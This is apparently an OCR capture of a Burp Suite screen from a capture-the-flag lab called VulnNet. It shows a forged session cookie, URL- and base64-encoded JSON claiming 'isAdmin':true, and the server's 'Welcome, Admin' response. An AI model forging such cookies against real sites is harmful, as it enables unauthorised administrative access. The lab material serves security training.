 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.41.219:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
%65%79%4a%31%63%32%56%79%62%6d%46%74%5a%53%49%36%49%6b%46%6b%62%57%6
c%75%49%69%77%69%61%58%4e%42%5a%47%31%70%62%69%49%36%64%48%4a%31%5a%
53%77%69%5a%57%35%6a%62%32%52%70%62%6d%63%69%4f%69%41%69%64%58%52%6d
%4c%54%67%69%66%51%3d%3d
9 Upgrade-Insecure-Requests: 1
0 If-None-Match: W/"1daf-dPXia8DLlOwYnTXebWSDo/Cj9Co"
1 Cache-Control: max-age=0
2
3
Response
Pretty Raw Hex Render \n
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta name="description" content="A layout example that shows off
a blog page with a list of posts.">
<title>
VulnNet &ndash; Your reliable news source &ndash; Try Now!
</title>
<link rel="stylesheet" href="/css/pure/pure-min.css">
<link rel="stylesheet" href="/css/pure/grids-responsive-min.css">
<link rel="stylesheet" href="/css/pure/styles.css">
</head>
<div class="pure-g" id="layout">
<div class="sidebar pure-u-1 pure-u-md-1-4">
<div class="header">
<h1 class="brand-title">
Welcome, Admin
</h1>
<h2 class="brand-tagline">
Please login to continue...
</h2>
<nav class="nav">
<ul class="nav-list">
<li class="nav-item">
<a class="pure-button" href="/login">
‣ Login Now
</a>
</li>
</ul>
</nav>
</div>
INSPECTOR
Selection (228)
SELECTED TEXT
%65%79%4a%31%63%32%56%79%62%6d%46%74%
5a%53%49%36%49%6b%46%6b%62%57%6c%75%4
9%69%77%69%61%58%4e%42%5a%47%31%70%62
%69%49%36%64%48%4a%31%5a%53%77%69%5a%
57%35%6a%62%32%52%70%62%6d%63%69%4f%6
9%41%69%64%58%52%6d%4c%54%67%69%66%51
%3d%3d
DECODED FROM: URL encoding
eyJ1c2VybmFtZSI6IkFkbWluIiwiaXNBZG1pb
iI6dHJ1ZSwiZW5jb2RpbmciOiAidXRmLTgifQ
==
DECODED FROM: Base64
{"username":"Admin","isAdmin":true,"e
ncoding": "utf-8"}
Cancel Apply changes
Request Attributes